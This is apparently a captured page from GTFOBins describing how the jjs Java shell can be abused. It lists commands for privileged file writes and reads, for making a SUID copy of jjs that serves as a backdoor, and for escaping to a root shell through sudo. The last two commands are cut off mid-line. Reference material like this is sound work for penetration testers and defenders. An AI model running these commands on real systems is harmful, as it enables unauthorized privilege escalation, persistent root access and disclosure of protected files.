 gtfobins.github.io/gtfobins/jjs/#file-read
Apps Debian.org Latest News Help
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("./file_to_write");
fw.write("DATA");
fw.close();' | jjs
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
echo 'var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("file_to_read"));
while ((line = br.readLine()) != null) { print(line); }' | jjs
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
This has been found working in macOS but failing on Linux systems.
sudo sh -c 'cp $(which jjs) .; chmod +s ./jjs'
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc \$@|sh\${IFS}-p _ echo sh -p <$(t
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2